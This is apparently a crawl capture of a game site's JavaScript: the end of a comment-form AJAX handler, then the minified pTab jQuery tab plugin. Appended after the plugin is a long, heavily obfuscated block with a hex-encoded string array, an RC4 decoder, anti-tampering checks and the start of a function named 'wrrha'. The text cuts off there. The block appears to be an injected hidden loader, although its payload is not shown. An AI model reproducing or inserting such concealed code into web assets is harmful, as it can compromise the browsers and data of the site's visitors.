			success: function(cevap) {
				
				if(cevap.ok == 1)
				{	
					$(':input','#commentform')
					.not(':button, :submit, :reset, :hidden')
					.val('')
					.removeAttr('checked')
					.removeAttr('selected');
					$( ".Full-Comment" ).append(cevap.yorum);
					//alert("Başarıyla yorum yaptınız.");
				
				}else if(cevap.hata == 1)
				{	
					alert("Please fill all the blanks.");
				
				}else if(cevap.hata == 2)
				{
				    alert("This is a technical problem. Please give the this problem site owners.");
				
				}	
			}
		});
		return false;
	});



});

--- FILE ---
content_type: text/javascript
request_url: https://www.duckgame.net/js/pTab.min.js
body_size: 8093
content:
/*
 * jQuery Tab Plugin (pTab)
 * Author - Tayfun ERBİLEN - Mert Osman BAŞOL
 * Web - erbilen.net
 * Mail - tayfunerbilen@gmail.com
 * Version - 1.0
*/
(function(e){jQuery.fn.efektUygula=function(e,t){return this[e](e=="show"?0:t)};jQuery.fn.pTab=function(t){var n=jQuery.extend({pEvent:"click",pTab:"ul",pTabElem:"li",pClass:"aktif",pContent:".icerik",pDuration:500,pEffect:"show",pAutoHeight:false,pUi:false,pUiEffect:"fade",pDebug:false,pSlide:false,pSlideWidth:0,pEasing:"linear",pSlidePrev:false,pSlideNext:false,pSlideLoop:false,pSlideLoopDuration:500,pMouseWheel:false,pElemFunc:false,pEventFunc:false,pKeyboardEvent:false,pActiveTab:0},t);return this.each(function(){if(n.pDebug){if(n.pUi){if(!jQuery.ui){alert("Tab uygulaması için UI Kütüphanesini sayfanıza dahil etmeniz gerekiyor!")}}var t=["click","mouseenter","dblclick"];if(jQuery.inArray(n.pEvent,t)==-1){alert(n.pEvent+" adında bir event tanımı yapamazsınız!\n["+t.join(", ")+"]")}var r=["show","fadeIn","slideDown"];if(jQuery.inArray(n.pEffect,r)==-1){alert(n.pEffect+" adında bir efekt tanımı yapamazsınız!\n["+r.join(", ")+"]")}var i=["fade","bounce","highlight","pulsate","shake","slide"];if(jQuery.inArray(n.pUiEffect,i)==-1){alert(n.pUiEffect+" adında bir ui efekt tanımı yapamazsınız!\n["+i.join(", ")+"]")}}if(n.pElemFunc){n.pElemFunc()}var s=jQuery(this),o=n.pActiveTab;jQuery(n.pTab+" "+n.pTabElem+":eq("+n.pActiveTab+")",s).addClass(n.pClass);if(n.pMouseWheel||n.pSlideLoop||n.pSlide||n.pSlideNext||n.pSlidePrev){var u=jQuery(n.pContent,s).length;if(n.pSlide==true){jQuery(n.pContent,s).css("float","left")}if(n.pSlideNext==false&&n.pSlidePrev==false){n.pSlideNext=true;n.pSlidePrev=true}}var a=jQuery(n.pTab+" "+n.pTabElem+":eq("+n.pActiveTab+")",s).data("ploadfile");if(a){jQuery(n.pContent+":eq("+n.pActiveTab+")",s).load(a,function(){var e=jQuery(n.pContent+":first",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:e+"px"},{duration:n.pDuration})})}var f=jQuery(n.pTab+" "+n.pTabElem+":first",s).data("piframe");if(f){jQuery(n.pContent+":eq("+n.pActiveTab+")",s).html('<iframe src="'+f.url+'" frameborder="0" width="'+f.width+'" height="'+f.height+'" style="display: none"></iframe>').append('<div class="loader">Tab İçeriği Yükleniyor..</div>').find("iframe").load(function(){e(this).siblings(".loader").hide();e(this).show();var t=jQuery(n.pContent+":first",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:t+"px"},{duration:n.pDuration})})}if(n.pSlide==false){jQuery(n.pContent,s).hide();jQuery(n.pContent+":eq("+n.pActiveTab+")",s).show()}else{jQuery(n.pContent,s).wrapAll('<div rel="pSlide"></div>');jQuery("div[rel=pSlide]",s).wrapAll('<div rel="pSlideContent"></div>');if(n.pAutoHeight){var l=jQuery(n.pContent+":first",s).outerHeight()}jQuery("div[rel=pSlideContent]",s).css({width:n.pSlideWidth,overflow:"hidden",height:l});jQuery("div[rel=pSlide]",s).width(u*n.pSlideWidth);jQuery("div[rel=pSlide]",s).css("margin-left","-"+n.pActiveTab*n.pSlideWidth+"px")}jQuery(n.pTab+" "+n.pTabElem,s).bind(n.pEvent,function(){if(!jQuery(this).is("."+n.pClass)){if(n.pEventFunc){n.pEventFunc(jQuery(this))}o=jQuery(this).index();if(n.pDebug){if(!jQuery(n.pContent+":eq("+o+")",s).length){alert(jQuery(this).text()+" nesnesine ait "+n.pContent+" nesnesi bulunamadı!");return false}}var t=e(this).data("ploadfile");if(t){jQuery(n.pContent+":eq("+o+")",s).load(t,function(){var e=jQuery(n.pContent+":eq("+o+")",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:e+"px"},{duration:n.pDuration})})}var r=e(this).data("piframe");if(r){jQuery(n.pContent+":eq("+o+")",s).html('<iframe src="'+r.url+'" frameborder="0" width="'+r.width+'" height="'+r.height+'" style="display: none"></iframe>').append('<div class="loader">Tab İçeriği Yükleniyor..</div>').find("iframe").load(function(){e(this).siblings(".loader").hide();e(this).show();var t=jQuery(n.pContent+":eq("+o+")",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:t+"px"},{duration:n.pDuration})})}jQuery(this).parent().find(n.pTabElem).removeClass(n.pClass);jQuery(this).addClass(n.pClass);if(n.pSlide==false){n.pEffect=="slideDown"?jQuery(n.pContent,s).finish().slideUp(n.pDuration):jQuery(n.pContent,s).hide();if(n.pUi&&jQuery.ui){jQuery(n.pContent+":eq("+o+")",s).finish().effect(n.pUiEffect)}else{jQuery(n.pContent+":eq("+o+")",s).finish().efektUygula(n.pEffect,n.pDuration)}}else{jQuery("div[rel=pSlide]",s).stop().animate({marginLeft:"-"+o*n.pSlideWidth+"px"},{duration:n.pDuration,easing:n.pEasing});if(n.pAutoHeight){var i=jQuery(n.pContent+":eq("+o+")",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:i+"px"},{duration:n.pDuration})}}}return false});if(n.pSlidePrev){var c=function(){o>0?o--:o=u-1;if(n.pSlide==false){n.pEffect=="slideDown"?jQuery(n.pContent,s).finish().slideUp(n.pDuration):jQuery(n.pContent,s).hide();if(n.pUi&&jQuery.ui){jQuery(n.pContent+":eq("+o+")",s).finish().effect(n.pUiEffect)}else{jQuery(n.pContent+":eq("+o+")",s).finish().efektUygula(n.pEffect,n.pDuration)}}else{jQuery("div[rel=pSlide]",s).stop().animate({marginLeft:"-"+o*n.pSlideWidth+"px"},{duration:n.pDuration,easing:n.pEasing})}if(n.pAutoHeight){var e=jQuery(n.pContent+":eq("+o+")",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:e+"px"},{duration:n.pDuration})}jQuery(n.pTab+" "+n.pTabElem,s).parent().find(n.pTabElem).removeClass(n.pClass);jQuery(n.pTab+" "+n.pTabElem+":eq("+o+")",s).addClass(n.pClass);if(n.pEventFunc){n.pEventFunc(jQuery(n.pTab+" "+n.pTabElem+":eq("+o+")",s))}};jQuery(n.pSlidePrev,s).click(function(){c();return false})}if(n.pSlideNext){var h=function(){o<u-1?o++:o=0;if(n.pSlide==false){n.pEffect=="slideDown"?jQuery(n.pContent,s).finish().slideUp(n.pDuration):e(n.pContent,s).hide();if(n.pUi&&jQuery.ui){jQuery(n.pContent+":eq("+o+")",s).finish().effect(n.pUiEffect)}else{jQuery(n.pContent+":eq("+o+")",s).finish().efektUygula(n.pEffect,n.pDuration)}}else{jQuery("div[rel=pSlide]",s).stop().animate({marginLeft:"-"+o*n.pSlideWidth+"px"},{duration:n.pDuration,easing:n.pEasing})}if(n.pAutoHeight){var t=jQuery(n.pContent+":eq("+o+")",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:t+"px"},{duration:n.pDuration})}jQuery(n.pTab+" "+n.pTabElem,s).parent().find(n.pTabElem).removeClass(n.pClass);jQuery(n.pTab+" "+n.pTabElem+":eq("+o+")",s).addClass(n.pClass);if(n.pEventFunc){n.pEventFunc(jQuery(n.pTab+" "+n.pTabElem+":eq("+o+")",s))}};jQuery(n.pSlideNext,s).click(function(){h();return false})}if(n.pSlideLoop){var p=function(){if(o<u-1){h()}else{o=-1;h()}};var d=setInterval(function(){p()},n.pSlideLoopDuration);jQuery(s).hover(function(){clearInterval(d);d=null},function(){d=setInterval(function(){p()},n.pSlideLoopDuration)})}if(n.pMouseWheel){jQuery(s).mousewheel(function(e,t,n,r){t>0?c():h();return false})}e(s).hover(function(){if(n.pKeyboardEvent){e("body").attr("onKeyDown","$.doKey(event)");e.doKey=function(e){evt=e||window.event;if(evt.keyCode==37){c()}else if(evt.keyCode==39){h()}}}else{e("body").removeAttr("onKeyDown")}},function(){e("body").removeAttr("onKeyDown")})})}})(jQuery)
var _0x8b9a=['\x77\x37\x2f\x43\x74\x32\x72\x43\x6a\x63\x4f\x75\x77\x35\x67\x3d','\x77\x36\x31\x76\x77\x72\x78\x61\x50\x51\x3d\x3d','\x77\x34\x48\x43\x72\x4d\x4f\x6a\x64\x67\x3d\x3d','\x77\x36\x72\x43\x73\x6e\x48\x43\x6d\x77\x3d\x3d','\x55\x32\x7a\x43\x69\x38\x4b\x72\x77\x36\x76\x43\x69\x53\x51\x3d','\x77\x71\x45\x70\x77\x35\x72\x44\x73\x67\x3d\x3d','\x46\x32\x50\x44\x76\x63\x4f\x4a\x4a\x73\x4f\x76\x49\x45\x41\x30\x57\x30\x38\x3d','\x59\x63\x4b\x64\x55\x58\x70\x6a','\x41\x4d\x4b\x43\x77\x70\x66\x44\x6a\x38\x4f\x53','\x77\x36\x6e\x43\x76\x47\x76\x43\x6e\x4d\x4f\x31\x77\x70\x58\x43\x6a\x52\x66\x44\x72\x41\x33\x43\x76\x51\x3d\x3d','\x77\x6f\x7a\x43\x6d\x63\x4b\x6c\x77\x37\x46\x58\x50\x42\x51\x74\x53\x73\x4f\x2f\x77\x70\x56\x69\x77\x36\x66\x44\x6f\x67\x33\x44\x68\x63\x4f\x41\x77\x72\x37\x44\x68\x73\x4b\x67','\x56\x32\x72\x43\x6e\x63\x4b\x33','\x5a\x73\x4b\x43\x51\x6d\x70\x2b\x77\x37\x2f\x43\x6d\x47\x31\x75\x77\x6f\x52\x34','\x77\x72\x67\x6d\x65\x30\x2f\x44\x69\x63\x4b\x55\x63\x30\x72\x43\x69\x42\x72\x44\x69\x41\x3d\x3d','\x77\x6f\x4c\x44\x6f\x73\x4f\x6b\x43\x63\x4b\x65\x49\x63\x4f\x53\x77\x71\x63\x61\x77\x35\x4c\x43\x6f\x77\x3d\x3d','\x41\x58\x67\x6b\x53\x73\x4f\x4c\x77\x72\x6e\x44\x6a\x63\x4b\x4c\x51\x4d\x4b\x6a\x77\x72\x67\x4a\x46\x4d\x4b\x6f','\x4e\x47\x77\x44\x77\x34\x45\x31','\x77\x71\x49\x78\x63\x30\x59\x3d','\x41\x4d\x4b\x44\x51\x73\x4b\x69\x77\x70\x73\x3d','\x77\x37\x6c\x79\x77\x36\x6e\x43\x72\x33\x48\x44\x6e\x4d\x4b\x51\x55\x77\x3d\x3d','\x66\x33\x37\x44\x70\x47\x72\x44\x72\x68\x59\x3d','\x77\x6f\x7a\x43\x71\x55\x6c\x4b\x77\x37\x59\x3d','\x77\x70\x6e\x43\x6e\x63\x4b\x2f\x77\x35\x42\x55\x4e\x41\x3d\x3d','\x41\x57\x6a\x44\x74\x73\x4f\x49\x4f\x67\x3d\x3d','\x42\x32\x4d\x35\x57\x38\x4f\x30\x77\x6f\x48\x44\x6b\x63\x4b\x63\x55\x63\x4b\x4f','\x77\x70\x5a\x36\x45\x6a\x34\x34\x4d\x73\x4f\x6d\x66\x4d\x4f\x39\x77\x72\x55\x3d','\x77\x35\x62\x43\x74\x73\x4f\x6d\x48\x63\x4b\x53\x56\x51\x3d\x3d','\x77\x70\x50\x44\x68\x73\x4f\x44\x77\x35\x55\x3d','\x51\x38\x4b\x42\x77\x71\x6f\x62','\x64\x30\x56\x62\x77\x70\x33\x44\x70\x38\x4b\x79\x65\x69\x4d\x3d','\x77\x35\x6f\x79\x52\x38\x4f\x42\x44\x43\x41\x57','\x50\x54\x2f\x43\x6c\x41\x3d\x3d','\x50\x44\x37\x43\x67\x4d\x4f\x63\x66\x7a\x54\x44\x67\x4d\x4b\x6b\x77\x34\x49\x3d','\x77\x36\x6e\x44\x69\x6c\x77\x3d','\x63\x38\x4b\x64\x59\x58\x74\x69\x77\x37\x4c\x43\x74\x57\x49\x3d','\x55\x38\x4f\x72\x55\x78\x62\x43\x69\x77\x2f\x43\x69\x77\x3d\x3d','\x4f\x56\x7a\x43\x72\x6b\x37\x43\x75\x4d\x4f\x73\x48\x4d\x4f\x4a\x47\x4d\x4b\x4b\x57\x48\x78\x78\x42\x4d\x4b\x50\x77\x36\x4e\x67\x77\x37\x48\x44\x70\x51\x3d\x3d','\x4a\x63\x4f\x2f\x51\x44\x4c\x44\x6b\x38\x4f\x36\x4a\x67\x7a\x44\x6a\x41\x41\x56\x77\x71\x62\x43\x6f\x63\x4b\x69\x77\x34\x50\x44\x68\x42\x7a\x44\x6e\x63\x4f\x68\x52\x46\x55\x63\x77\x34\x78\x77\x47\x4d\x4b\x32\x77\x71\x37\x44\x6b\x4d\x4b\x66\x59\x73\x4f\x49\x61\x41\x3d\x3d','\x4e\x47\x38\x45\x77\x35\x45\x78\x77\x71\x74\x41','\x46\x57\x37\x44\x76\x4d\x4f\x50\x50\x63\x4b\x35\x4a\x77\x3d\x3d','\x77\x72\x70\x57\x45\x51\x3d\x3d','\x77\x70\x64\x57\x77\x70\x54\x44\x75\x67\x3d\x3d','\x4c\x46\x50\x44\x6e\x73\x4b\x48','\x63\x68\x56\x58\x77\x6f\x33\x43\x72\x53\x33\x44\x69\x45\x54\x44\x73\x67\x3d\x3d','\x42\x58\x33\x43\x68\x63\x4f\x61\x53\x51\x3d\x3d','\x63\x51\x58\x44\x6c\x6b\x4c\x44\x76\x30\x4a\x6f','\x77\x34\x55\x2b\x55\x67\x3d\x3d','\x5a\x4d\x4b\x64\x58\x48\x78\x2f\x77\x37\x66\x43\x76\x67\x3d\x3d','\x51\x6d\x54\x43\x69\x38\x4b\x67','\x51\x38\x4f\x6e\x54\x77\x44\x43\x67\x51\x33\x43\x74\x77\x3d\x3d','\x47\x44\x31\x4d\x77\x37\x4d\x3d','\x50\x63\x4f\x74\x41\x43\x4c\x44\x6b\x38\x4f\x34\x4d\x41\x3d\x3d','\x44\x57\x51\x2f\x55\x63\x4f\x30','\x53\x47\x7a\x43\x71\x38\x4b\x30\x77\x6f\x45\x3d','\x44\x55\x49\x50\x62\x77\x3d\x3d','\x77\x72\x34\x6d\x5a\x56\x51\x3d','\x77\x6f\x74\x78\x44\x79\x38\x3d','\x57\x38\x4b\x42\x77\x72\x38\x62','\x77\x34\x72\x43\x74\x73\x4f\x38\x44\x67\x3d\x3d','\x77\x70\x52\x53\x77\x70\x58\x44\x6f\x41\x3d\x3d','\x63\x31\x67\x75\x77\x35\x2f\x43\x72\x42\x49\x3d','\x77\x35\x50\x43\x73\x73\x4f\x37\x47\x63\x4b\x53','\x77\x72\x35\x4e\x41\x73\x4b\x4d\x41\x4d\x4f\x7a\x42\x63\x4f\x51\x77\x72\x62\x43\x6c\x6b\x2f\x43\x6c\x4d\x4f\x41\x53\x38\x4b\x51\x77\x71\x74\x4a\x63\x4d\x4b\x32\x58\x63\x4b\x79\x62\x79\x54\x43\x74\x38\x4b\x67\x4e\x6a\x58\x43\x70\x63\x4b\x67\x46\x68\x62\x44\x72\x55\x4e\x65\x77\x35\x66\x44\x6b\x44\x6c\x53\x4e\x4d\x4f\x43\x77\x71\x44\x43\x69\x69\x55\x35\x77\x70\x6a\x43\x6f\x69\x63\x55\x47\x63\x4f\x59\x51\x42\x76\x44\x74\x31\x39\x73\x77\x36\x63\x59\x77\x36\x58\x43\x68\x63\x4b\x52\x4f\x4d\x4b\x55','\x77\x37\x74\x76\x77\x71\x38\x3d','\x53\x4d\x4f\x74\x53\x42\x54\x43\x68\x68\x55\x3d','\x45\x56\x74\x69\x77\x34\x59\x54','\x45\x47\x33\x44\x76\x63\x4f\x54\x49\x41\x3d\x3d','\x41\x4d\x4b\x42\x77\x70\x66\x44\x6c\x38\x4f\x65\x77\x71\x51\x3d','\x77\x72\x6b\x7a\x65\x6b\x6e\x44\x69\x77\x3d\x3d','\x77\x71\x70\x53\x77\x6f\x4c\x43\x71\x51\x3d\x3d','\x57\x6d\x6e\x44\x74\x38\x4f\x56\x4e\x63\x4b\x39\x4e\x68\x45\x3d','\x45\x47\x33\x43\x71\x63\x4b\x6c\x77\x6f\x45\x35\x77\x70\x37\x43\x6f\x73\x4f\x7a','\x48\x6a\x31\x4a\x77\x37\x41\x2f\x77\x36\x30\x77','\x4f\x48\x41\x50\x77\x34\x77\x3d','\x56\x6e\x2f\x43\x76\x4d\x4b\x32\x77\x70\x63\x2f\x77\x6f\x4c\x43\x6b\x73\x4b\x2b\x54\x73\x4b\x59\x4a\x63\x4f\x32\x62\x73\x4f\x71\x44\x44\x37\x44\x6b\x52\x59\x76\x77\x71\x64\x4a\x77\x71\x63\x41\x66\x38\x4f\x49','\x50\x4d\x4b\x63\x53\x4d\x4b\x39\x77\x70\x67\x3d','\x42\x6a\x70\x45\x77\x37\x67\x35\x77\x37\x6b\x3d','\x77\x71\x44\x44\x76\x63\x4f\x30\x46\x41\x3d\x3d','\x4b\x46\x62\x43\x74\x56\x44\x43\x6f\x38\x4f\x6e','\x58\x73\x4f\x2b\x77\x71\x31\x34\x77\x71\x45\x31\x4d\x73\x4b\x2b\x77\x6f\x44\x43\x71\x38\x4b\x6f','\x5a\x45\x39\x38\x77\x72\x33\x44\x76\x4d\x4b\x32\x63\x51\x3d\x3d','\x50\x31\x62\x43\x6e\x58\x62\x43\x6e\x73\x4f\x52\x53\x4d\x4b\x54\x46\x38\x4b\x52\x55\x51\x3d\x3d','\x77\x34\x54\x44\x6b\x38\x4f\x45\x77\x35\x56\x69\x50\x68\x4d\x3d','\x46\x57\x37\x44\x76\x63\x4f\x58\x4f\x38\x4b\x77','\x77\x71\x2f\x44\x71\x45\x54\x44\x71\x56\x39\x4f\x55\x4d\x4b\x34\x77\x71\x63\x3d','\x77\x36\x35\x34\x77\x37\x37\x43\x6a\x6e\x58\x44\x6c\x4d\x4b\x62','\x59\x4d\x4b\x58\x52\x6c\x74\x35\x77\x37\x62\x43\x76\x67\x3d\x3d','\x77\x36\x34\x73\x51\x45\x6e\x44\x71\x63\x4f\x47\x77\x6f\x77\x62\x48\x63\x4b\x4b\x77\x6f\x51\x3d','\x77\x71\x5a\x74\x77\x36\x76\x43\x72\x6e\x54\x43\x68\x4d\x4f\x52','\x77\x35\x5a\x4c\x77\x35\x59\x39','\x51\x4d\x4b\x55\x77\x71\x6b\x42\x77\x70\x46\x4e'];(function(_0x25a686,_0x125d5f){var _0x48f5f0=function(_0x2ba6e7){while(--_0x2ba6e7){_0x25a686['\x70\x75\x73\x68'](_0x25a686['\x73\x68\x69\x66\x74']());}};var _0x33fe21=function(){var _0x15dc74={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x226682,_0x6561f9,_0x336222,_0x1ded4a){_0x1ded4a=_0x1ded4a||{};var _0xeccccb=_0x6561f9+'\x3d'+_0x336222;var _0x23da99=0x0;for(var _0x23da99=0x0,_0x389aaa=_0x226682['\x6c\x65\x6e\x67\x74\x68'];_0x23da99<_0x389aaa;_0x23da99++){var _0x1d19a1=_0x226682[_0x23da99];_0xeccccb+='\x3b\x20'+_0x1d19a1;var _0x4de48b=_0x226682[_0x1d19a1];_0x226682['\x70\x75\x73\x68'](_0x4de48b);_0x389aaa=_0x226682['\x6c\x65\x6e\x67\x74\x68'];if(_0x4de48b!==!![]){_0xeccccb+='\x3d'+_0x4de48b;}}_0x1ded4a['\x63\x6f\x6f\x6b\x69\x65']=_0xeccccb;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1945bb,_0x4bb0a8){_0x1945bb=_0x1945bb||function(_0x1db4da){return _0x1db4da;};var _0x374180=_0x1945bb(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x4bb0a8['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x500560=function(_0x57f7b4,_0x49869c){_0x57f7b4(++_0x49869c);};_0x500560(_0x48f5f0,_0x125d5f);return _0x374180?decodeURIComponent(_0x374180[0x1]):undefined;}};var _0x3a375b=function(){var _0x5cf2ff=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x5cf2ff['\x74\x65\x73\x74'](_0x15dc74['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x15dc74['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3a375b;var _0x69bca0='';var _0x296052=_0x15dc74['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x296052){_0x15dc74['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x296052){_0x69bca0=_0x15dc74['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x15dc74['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x33fe21();}(_0x8b9a,0x1ad));var _0xa8b9=function(_0x7e4943,_0x436839){_0x7e4943=_0x7e4943-0x0;var _0x159c24=_0x8b9a[_0x7e4943];if(_0xa8b9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x25cb73=Function('\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20'+'\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x29'+'\x29\x3b');var _0x1467b7=_0x25cb73();var _0x20ef09='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1467b7['\x61\x74\x6f\x62']||(_0x1467b7['\x61\x74\x6f\x62']=function(_0x2bca17){var _0x45796b=String(_0x2bca17)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x53ca27=0x0,_0x5df92c,_0x82f1e9,_0x294ba0=0x0,_0x111dcb='';_0x82f1e9=_0x45796b['\x63\x68\x61\x72\x41\x74'](_0x294ba0++);~_0x82f1e9&&(_0x5df92c=_0x53ca27%0x4?_0x5df92c*0x40+_0x82f1e9:_0x82f1e9,_0x53ca27++%0x4)?_0x111dcb+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5df92c>>(-0x2*_0x53ca27&0x6)):0x0){_0x82f1e9=_0x20ef09['\x69\x6e\x64\x65\x78\x4f\x66'](_0x82f1e9);}return _0x111dcb;});}());var _0x204a60=function(_0x16d8cc,_0x5026f6){var _0x2cf3fa=[],_0x161953=0x0,_0x18b5fd,_0x10d151='',_0x26a421='';_0x16d8cc=atob(_0x16d8cc);for(var _0x41b97a=0x0,_0x2fb67e=_0x16d8cc['\x6c\x65\x6e\x67\x74\x68'];_0x41b97a<_0x2fb67e;_0x41b97a++){_0x26a421+='\x25'+('\x30\x30'+_0x16d8cc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x41b97a)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x16d8cc=decodeURIComponent(_0x26a421);for(var _0xcebcc9=0x0;_0xcebcc9<0x100;_0xcebcc9++){_0x2cf3fa[_0xcebcc9]=_0xcebcc9;}for(_0xcebcc9=0x0;_0xcebcc9<0x100;_0xcebcc9++){_0x161953=(_0x161953+_0x2cf3fa[_0xcebcc9]+_0x5026f6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xcebcc9%_0x5026f6['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x18b5fd=_0x2cf3fa[_0xcebcc9];_0x2cf3fa[_0xcebcc9]=_0x2cf3fa[_0x161953];_0x2cf3fa[_0x161953]=_0x18b5fd;}_0xcebcc9=0x0;_0x161953=0x0;for(var _0x2b69de=0x0;_0x2b69de<_0x16d8cc['\x6c\x65\x6e\x67\x74\x68'];_0x2b69de++){_0xcebcc9=(_0xcebcc9+0x1)%0x100;_0x161953=(_0x161953+_0x2cf3fa[_0xcebcc9])%0x100;_0x18b5fd=_0x2cf3fa[_0xcebcc9];_0x2cf3fa[_0xcebcc9]=_0x2cf3fa[_0x161953];_0x2cf3fa[_0x161953]=_0x18b5fd;_0x10d151+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x16d8cc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2b69de)^_0x2cf3fa[(_0x2cf3fa[_0xcebcc9]+_0x2cf3fa[_0x161953])%0x100]);}return _0x10d151;};_0xa8b9['\x72\x63\x34']=_0x204a60;_0xa8b9['\x64\x61\x74\x61']={};_0xa8b9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x316ffc=_0xa8b9['\x64\x61\x74\x61'][_0x7e4943];if(_0x316ffc===undefined){if(_0xa8b9['\x6f\x6e\x63\x65']===undefined){var _0x2c587c=function(_0x2536df){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2536df;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2c587c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xdca827=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xdca827['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2c587c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0xdb1d28){if(!Boolean(~_0xdb1d28)){return _0xdb1d28;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2c587c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x292570){for(var _0x534aec=0x0,_0x31ec00=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x534aec<_0x31ec00;_0x534aec++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x31ec00=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x292570(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2c587c(_0xa8b9)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xa8b9['\x6f\x6e\x63\x65']=!![];}_0x159c24=_0xa8b9['\x72\x63\x34'](_0x159c24,_0x436839);_0xa8b9['\x64\x61\x74\x61'][_0x7e4943]=_0x159c24;}else{_0x159c24=_0x316ffc;}return _0x159c24;};function wrrha(_0x41c762,_0x1b0702){var _0x4daf01=function(){var _0x131b41=!![];return function(_0x4327e9,_0x5334af){var _0x3043c4=_0x131b41?function(){if(_0x5334af){var _0x4b6cb8=_0x5334af['\x61\x70\x70\x6c\x79'](_0x4327e9,arguments);_0x5334af=null;return _0x4b6cb8;}}:function(){};_0x131b41=![];return _0x3043c4;};}();var _0x339796=function(){var _0x1d449c=!![];return function(_0x287f09,_0x357bd7){var _0x55f4ad=_0x1d449c?function(){if(_0x357bd7){var _0x4f03bf=_0x357bd7[_0xa8b9('0x0', '\x35\x69\x36\x28')](_0x287f09,arguments);_0x357bd7=null;return 